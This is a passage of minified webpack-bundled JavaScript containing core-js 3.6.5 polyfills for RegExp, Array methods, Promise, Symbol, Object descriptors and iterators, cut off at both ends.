r=n(16),o=n(10),i=n(2),c=n(61),a=RegExp.prototype,u=a.toString,s=i((function(){return"/a/b"!=u.call({source:"a",flags:"b"})})),f="toString"!=u.name;(s||f)&&r(RegExp.prototype,"toString",(function(){var t=o(this),e=String(t.source),n=t.flags;return"/"+e+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in a)?c.call(t):n)}),{unsafe:!0})},function(t,e,n){var r=n(103),o=n(5),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){"use strict";var r=n(0),o=n(105).indexOf,i=n(36),c=n(22),a=[].indexOf,u=!!a&&1/[1].indexOf(1,-0)<0,s=i("indexOf"),f=c("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:u||!s||!f},{indexOf:function(t){return u?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){n(0)({target:"Date",stat:!0},{now:function(){return(new Date).getTime()}})},function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(t){return typeof t}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(e)}t.exports=n},function(t,e,n){var r,o,i,c=n(140),a=n(5),u=n(9),s=n(21),f=n(14),l=n(55),p=n(43),d=a.WeakMap;if(c){var v=new d,h=v.get,g=v.has,y=v.set;r=function(t,e){return y.call(v,t,e),e},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var m=l("state");p[m]=!0,r=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){var r=n(8),o=n(77),i=n(41),c=n(19),a=n(54),u=n(14),s=n(100),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=c(t),e=a(e,!0),s)try{return f(t,e)}catch(t){}if(u(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){t.exports=!1},function(t,e,n){"use strict";var r=n(2);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e,n){var r=n(62),o=n(42),i=n(25),c=n(20),a=n(85),u=[].push,s=function(t){var e=1==t,n=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(d,v,h,g){for(var y,m,b=i(d),w=o(b),x=r(v,h,3),S=c(w.length),O=0,E=g||a,I=e?E(d,S):n?E(d,0):void 0;S>O;O++)if((p||O in w)&&(m=x(y=w[O],O,b),t))if(e)I[O]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:u.call(I,y)}else if(f)return!1;return l?-1:s||f?f:I}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},function(t,e,n){"use strict";var r=n(65),o=n(10),i=n(25),c=n(20),a=n(28),u=n(24),s=n(96),f=n(66),l=Math.max,p=Math.min,d=Math.floor,v=/\$([$&'`]|\d\d?|<[^>]*>)/g,h=/\$([$&'`]|\d\d?)/g;r("replace",2,(function(t,e,n,r){var g=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,y=r.REPLACE_KEEPS_$0,m=g?"$":"$0";return[function(n,r){var o=u(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):e.call(String(o),n,r)},function(t,r){if(!g&&y||"string"==typeof r&&-1===r.indexOf(m)){var i=n(e,t,this,r);if(i.done)return i.value}var u=o(t),d=String(this),v="function"==typeof r;v||(r=String(r));var h=u.global;if(h){var w=u.unicode;u.lastIndex=0}for(var x=[];;){var S=f(u,d);if(null===S)break;if(x.push(S),!h)break;""===String(S[0])&&(u.lastIndex=s(d,c(u.lastIndex),w))}for(var O,E="",I=0,C=0;C<x.length;C++){S=x[C];for(var j=String(S[0]),R=l(p(a(S.index),d.length),0),P=[],_=1;_<S.length;_++)P.push(void 0===(O=S[_])?O:String(O));var T=S.groups;if(v){var A=[j].concat(P,R,d);void 0!==T&&A.push(T);var M=String(r.apply(void 0,A))}else M=b(j,d,R,P,T,r);R>=I&&(E+=d.slice(I,R)+M,I=R+j.length)}return E+d.slice(I)}];function b(t,n,r,o,c,a){var u=r+t.length,s=o.length,f=h;return void 0!==c&&(c=i(c),f=v),e.call(a,f,(function(e,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(u);case"<":a=c[i.slice(1,-1)];break;default:var f=+i;if(0===f)return e;if(f>s){var l=d(f/10);return 0===l?e:l<=s?void 0===o[l-1]?i.charAt(1):o[l-1]+i.charAt(1):e}a=o[f-1]}return void 0===a?"":a}))}}))},function(t,e,n){"use strict";var r=n(65),o=n(114),i=n(10),c=n(24),a=n(97),u=n(96),s=n(20),f=n(66),l=n(64),p=n(2),d=[].push,v=Math.min,h=!p((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(c(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return e.call(r,t,i);for(var a,u,s,f=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,h=new RegExp(t.source,p+"g");(a=l.call(h,r))&&!((u=h.lastIndex)>v&&(f.push(r.slice(v,a.index)),a.length>1&&a.index<r.length&&d.apply(f,a.slice(1)),s=a[0].length,v=u,f.length>=i));)h.lastIndex===a.index&&h.lastIndex++;return v===r.length?!s&&h.test("")||f.push(""):f.push(r.slice(v)),f.length>i?f.slice(0,i):f}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var o=c(this),i=null==e?void 0:e[t];return void 0!==i?i.call(e,o,n):r.call(String(o),e,n)},function(t,o){var c=n(r,t,this,o,r!==e);if(c.done)return c.value;var l=i(t),p=String(this),d=a(l,RegExp),g=l.unicode,y=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(h?"y":"g"),m=new d(h?l:"^(?:"+l.source+")",y),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===p.length)return null===f(m,p)?[p]:[];for(var w=0,x=0,S=[];x<p.length;){m.lastIndex=h?x:0;var O,E=f(m,h?p:p.slice(x));if(null===E||(O=v(s(m.lastIndex+(h?0:x)),p.length))===w)x=u(p,x,g);else{if(S.push(p.slice(w,x)),S.length===b)return S;for(var I=1;I<=E.length-1;I++)if(S.push(E[I]),S.length===b)return S;x=w=O}}return S.push(p.slice(w)),S}]}),!h)},function(t,e){function n(e){return t.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},n(e)}t.exports=n},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(2),o=n(23),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e){t.exports={}},function(t,e,n){var r=n(23);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(2),o=n(6),i=n(87),c=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[c]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r,o=n(10),i=n(109),c=n(83),a=n(43),u=n(110),s=n(78),f=n(55),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=s("iframe")).style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F);for(var n=c.length;n--;)delete v.prototype[c[n]];return v()};a[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=o(t),n=new p,p.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},function(t,e){t.exports={}},function(t,e,n){var r=n(11).f,o=n(14),i=n(6)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(0),o=n(5),i=n(88),c=[].slice,a=function(t){return function(e,n){var r=arguments.length>2,o=r?c.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:a(o.setTimeout),setInterval:a(o.setInterval)})},function(t,e,n){var r=n(0),o=n(158);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){"use strict";var r=n(0),o=n(42),i=n(19),c=n(36),a=[].join,u=o!=Object,s=c("join",",");r({target:"Array",proto:!0,forced:u||!s},{join:function(t){return a.call(i(this),void 0===t?",":t)}})},function(t,e,n){var r=n(0),o=n(25),i=n(60);r({target:"Object",stat:!0,forced:n(2)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){"use strict";var r=n(0),o=n(37).filter,i=n(45),c=n(22),a=i("filter"),u=c("filter");r({target:"Array",proto:!0,forced:!a||!u},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(9);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(81),o=n(56),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(104),o=n(83).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){var r=n(2),o=/#|\.prototype\./,i=function(t,e){var n=a[c(t)];return n==s||n!=u&&("function"==typeof e?r(e):!!e)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},u=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,n){"use strict";var r=n(54),o=n(11),i=n(41);t.exports=function(t,e,n){var c=r(e);c in t?o.f(t,c,i(0,n)):t[c]=n}},function(t,e,n){var r=n(104),o=n(83);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(10);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(33);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(8),o=n(5),i=n(58),c=n(112),a=n(11).f,u=n(57).f,s=n(114),f=n(61),l=n(90),p=n(16),d=n(2),v=n(32).set,h=n(91),g=n(6)("match"),y=o.RegExp,m=y.prototype,b=/a/g,w=/a/g,x=new y(b)!==b,S=l.UNSUPPORTED_Y;if(r&&i("RegExp",!x||S||d((function(){return w[g]=!1,y(b)!=b||y(w)==w||"/a/i"!=y(b,"i")})))){for(var O=function(t,e){var n,r=this instanceof O,o=s(t),i=void 0===e;if(!r&&o&&t.constructor===O&&i)return t;x?o&&!i&&(t=t.source):t instanceof O&&(i&&(e=f.call(t)),t=t.source),S&&(n=!!e&&e.indexOf("y")>-1)&&(e=e.replace(/y/g,""));var a=c(x?new y(t,e):y(t,e),r?this:m,O);return S&&n&&v(a,{sticky:n}),a},E=function(t){t in O||a(O,t,{configurable:!0,get:function(){return y[t]},set:function(e){y[t]=e}})},I=u(y),C=0;I.length>C;)E(I[C++]);m.constructor=O,O.prototype=m,p(o,"RegExp",O)}h("RegExp")},function(t,e,n){"use strict";var r,o,i=n(61),c=n(90),a=RegExp.prototype.exec,u=String.prototype.replace,s=a,f=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=c.UNSUPPORTED_Y||c.BROKEN_CARET,p=void 0!==/()??/.exec("")[1];(f||p||l)&&(s=function(t){var e,n,r,o,c=this,s=l&&c.sticky,d=i.call(c),v=c.source,h=0,g=t;return s&&(-1===(d=d.replace("y","")).indexOf("g")&&(d+="g"),g=String(t).slice(c.lastIndex),c.lastIndex>0&&(!c.multiline||c.multiline&&"\n"!==t[c.lastIndex-1])&&(v="(?: "+v+")",g=" "+g,h++),n=new RegExp("^(?:"+v+")",d)),p&&(n=new RegExp("^"+v+"$(?!\\s)",d)),f&&(e=c.lastIndex),r=a.call(s?n:c,g),s?r?(r.input=r.input.slice(h),r[0]=r[0].slice(h),r.index=c.lastIndex,c.lastIndex+=r[0].length):c.lastIndex=0:f&&r&&(c.lastIndex=c.global?r.index+r[0].length:e),p&&r&&r.length>1&&u.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=s},function(t,e,n){"use strict";n(13);var r=n(16),o=n(2),i=n(6),c=n(64),a=n(21),u=i("species"),s=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),f="$0"==="a".replace(/./,"$0"),l=i("replace"),p=!!/./[l]&&""===/./[l]("a","$0"),d=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,l){var v=i(t),h=!o((function(){var e={};return e[v]=function(){return 7},7!=""[t](e)})),g=h&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[v]=/./[v]),n.exec=function(){return e=!0,null},n[v](""),!e}));if(!h||!g||"replace"===t&&(!s||!f||p)||"split"===t&&!d){var y=/./[v],m=n(v,""[t],(function(t,e,n,r,o){return e.exec===c?h&&!o?{done:!0,value:y.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:f,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:p}),b=m[0],w=m[1];r(String.prototype,t,b),r(RegExp.prototype,v,2==e?function(t,e){return w.call(t,this,e)}:function(t){return w.call(t,this)})}l&&a(RegExp.prototype[v],"sham",!0)}},function(t,e,n){var r=n(23),o=n(64);t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var i=n.call(t,e);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},function(t,e,n){"use strict";var r=n(0),o=n(37).map,i=n(45),c=n(22),a=i("map"),u=c("map");r({target:"Array",proto:!0,forced:!a||!u},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r,o,i,c,a=n(0),u=n(35),s=n(5),f=n(27),l=n(131),p=n(16),d=n(120),v=n(48),h=n(91),g=n(9),y=n(33),m=n(95),b=n(23),w=n(80),x=n(94),S=n(119),O=n(97),E=n(132).set,I=n(172),C=n(134),j=n(173),R=n(135),P=n(174),_=n(32),T=n(58),A=n(6),M=n(87),k=A("species"),D="Promise",B=_.get,N=_.set,L=_.getterFor(D),U=l,F=s.TypeError,H=s.document,q=s.process,z=f("fetch"),G=R.f,V=G,Y="process"==b(q),$=!!(H&&H.createEvent&&s.dispatchEvent),W=T(D,(function(){if(!(w(U)!==String(U))){if(66===M)return!0;if(!Y&&"function"!=typeof PromiseRejectionEvent)return!0}if(u&&!U.prototype.finally)return!0;if(M>=51&&/native code/.test(U))return!1;var t=U.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[k]=e,!(t.then((function(){}))instanceof e)})),X=W||!S((function(t){U.all(t).catch((function(){}))})),K=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;I((function(){for(var o=e.value,i=1==e.state,c=0;r.length>c;){var a,u,s,f=r[c++],l=i?f.ok:f.fail,p=f.resolve,d=f.reject,v=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?a=o:(v&&v.enter(),a=l(o),v&&(v.exit(),s=!0)),a===f.promise?d(F("Promise-chain cycle")):(u=K(a))?u.call(a,p,d):p(a)):d(o)}catch(t){v&&!s&&v.exit(),d(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&Z(t,e)}))}},Q=function(t,e,n){var r,o;$?((r=H.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},(o=s["on"+t])?o(r):"unhandledrejection"===t&&j("Unhandled promise rejection",n)},Z=function(t,e){E.call(s,(function(){var n,r=e.value;if(tt(e)&&(n=P((function(){Y?q.emit("unhandledRejection",r,t):Q("unhandledrejection",t,r)})),e.rejection=Y||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){E.call(s,(function(){Y?q.emit("rejectionHandled",t):Q("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,J(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw F("Promise can't be resolved itself");var o=K(n);o?I((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,J(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};W&&(U=function(t){m(this,U,D),y(t),r.call(this);var e=B(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){N(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(U.prototype,{then:function(t,e){var n=L(this),r=G(O(this,U));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=Y?q.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&J(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=B(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},R.f=G=function(t){return t===U||t===i?new o(t):V(t)},u||"function"!=typeof l||(c=l.prototype.then,p(l.prototype,"then",(function(t,e){var n=this;return new U((function(t,e){c.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof z&&a({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return C(U,z.apply(s,arguments))}}))),a({global:!0,wrap:!0,forced:W},{Promise:U}),v(U,D,!1,!0),h(D),i=f(D),a({target:D,stat:!0,forced:W},{reject:function(t){var e=G(this);return e.reject.call(void 0,t),e.promise}}),a({target:D,stat:!0,forced:u||W},{resolve:function(t){return C(u&&this===i?U:this,t)}}),a({target:D,stat:!0,forced:X},{all:function(t){var e=this,n=G(e),r=n.resolve,o=n.reject,i=P((function(){var n=y(e.resolve),i=[],c=0,a=1;x(t,(function(t){var u=c++,s=!1;i.push(void 0),a++,n.call(e,t).then((function(t){s||(s=!0,i[u]=t,--a||r(i))}),o)})),--a||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=G(e),r=n.reject,o=P((function(){var o=y(e.resolve);x(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(27),c=n(35),a=n(8),u=n(86),s=n(106),f=n(2),l=n(14),p=n(44),d=n(9),v=n(10),h=n(25),g=n(19),y=n(54),m=n(41),b=n(46),w=n(60),x=n(57),S=n(175),O=n(84),E=n(34),I=n(11),C=n(77),j=n(21),R=n(16),P=n(81),_=n(55),T=n(43),A=n(56),M=n(6),k=n(137),D=n(176),B=n(48),N=n(32),L=n(37).forEach,U=_("hidden"),F=M("toPrimitive"),H=N.set,q=N.getterFor("Symbol"),z=Object.prototype,G=o.Symbol,V=i("JSON","stringify"),Y=E.f,$=I.f,W=S.f,X=C.f,K=P("symbols"),J=P("op-symbols"),Q=P("string-to-symbol-registry"),Z=P("symbol-to-string-registry"),tt=P("wks"),et=o.QObject,nt=!et||!et.prototype||!et.prototype.findChild,rt=a&&f((function(){return 7!=b($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=Y(z,e);r&&delete z[e],$(t,e,n),r&&t!==z&&$(z,e,r)}:$,ot=function(t,e){var n=K[t]=b(G.prototype);return H(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},it=s?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof G},ct=function(t,e,n){t===z&&ct(J,e,n),v(t);var r=y(e,!0);return v(n),l(K,r)?(n.enumerable?(l(t,U)&&t[U][r]&&(t[U][r]=!1),n=b(n,{enumerable:m(0,!1)})):(l(t,U)||$(t,U,m(1,{})),t[U][r]=!0),rt(t,r,n)):$(t,r,n)},at=function(t,e){v(t);var n=g(e),r=w(n).concat(lt(n));return L(r,(function(e){a&&!ut.call(n,e)||ct(t,e,n[e])})),t},ut=function(t){var e=y(t,!0),n=X.call(this,e);return!(this===z&&l(K,e)&&!l(J,e))&&(!(n||!l(this,e)||!l(K,e)||l(this,U)&&this[U][e])||n)},st=function(t,e){var n=g(t),r=y(e,!0);if(n!==z||!l(K,r)||l(J,r)){var o=Y(n,r);return!o||!l(K,r)||l(n,U)&&n[U][r]||(o.enumerable=!0),o}},ft=function(t){var e=W(g(t)),n=[];return L(e,(function(t){l(K,t)||l(T,t)||n.push(t)})),n},lt=function(t){var e=t===z,n=W(e?J:g(t)),r=[];return L(n,(function(t){!l(K,t)||e&&!l(z,t)||r.push(K[t])})),r};(u||(R((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=A(t),n=function(t){this===z&&n.call(J,t),l(this,U)&&l(this[U],e)&&(this[U][e]=!1),rt(this,e,m(1,t))};return a&&nt&&rt(z,e,{configurable:!0,set:n}),ot(e,t)}).prototype,"toString",(function(){return q(this).tag})),R(G,"withoutSetter",(function(t){return ot(A(t),t)})),C.f=ut,I.f=ct,E.f=st,x.f=S.f=ft,O.f=lt,k.f=function(t){return ot(M(t),t)},a&&($(G.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),c||R(z,"propertyIsEnumerable",ut,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:G}),L(w(tt),(function(t){D(t)})),r({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=String(t);if(l(Q,e))return Q[e];var n=G(e);return Q[e]=n,Z[n]=e,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Z,t))return Z[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!a},{create:function(t,e){return void 0===e?b(t):at(b(t),e)},defineProperty:ct,defineProperties:at,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:f((function(){O.f(1)}))},{getOwnPropertySymbols:function(t){return O.f(h(t))}}),V)&&r({target:"JSON",stat:!0,forced:!u||f((function(){var t=G();return"[null]"!=V([t])||"{}"!=V({a:t})||"{}"!=V(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(d(e)||void 0!==t)&&!it(t))return p(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!it(e))return e}),o[1]=e,V.apply(null,o)}});G.prototype[F]||j(G.prototype,F,G.prototype.valueOf),B(G,"Symbol"),T[U]=!0},function(t,e,n){var r=n(0),o=n(8);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(109)})},function(t,e,n){var r=n(0),o=n(8);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(11).f})},function(t,e,n){var r=n(0),o=n(2),i=n(19),c=n(34).f,a=n(8),u=o((function(){c(1)}));r({target:"Object",stat:!0,forced:!a||u,sham:!a},{getOwnPropertyDescriptor:function(t,e){return c(i(t),e)}})},function(t,e,n){var r=n(0),o=n(8),i=n(102),c=n(19),a=n(34),u=n(59);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=c(t),o=a.f,s=i(r),f={},l=0;s.length>l;)void 0!==(n=o(r,e=s[l++]))&&u(f,e,n);return f}})},function(t,e,n){var r=n(143);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}},function(t,e,n){var r=n(31),o=n(98);t.exports=function(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?o(t):e}},function(t,e,n){var r=n(160),o=n(161),i=n(162),c=n(164);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||c()}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(5),o=n(9),i=r.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,e,n){var r=n(5),o=n(21);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(101),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(35),o=n(101);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(28),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(9),o=n(44),i=n(6)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){var r=n(2);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r,o,i=n(5),c=n(88),a=i.process,u=a&&a.versions,s=u&&u.v8;s?o=(r=s.split("."))[0]+r[1]:c&&(!(r=c.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=c.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(27);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r={};r[n(6)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){"use strict";var r=n(2);function o(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},function(t,e,n){"use strict";var r=n(27),o=n(11),i=n(6),c=n(8),a=i("species");t.exports=function(t){var e=r(t),n=o.f;c&&e&&!e[a]&&n(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(19),o=n(115),i=n(47),c=n(32),a=n(93),u=c.set,s=c.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){u(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=s(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){"use strict";var r=n(0),o=n(146),i=n(117),c=n(113),a=n(48),u=n(21),s=n(16),f=n(6),l=n(35),p=n(47),d=n(116),v=d.IteratorPrototype,h=d.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,e,n,f,d,m,b){o(n,e,f);var 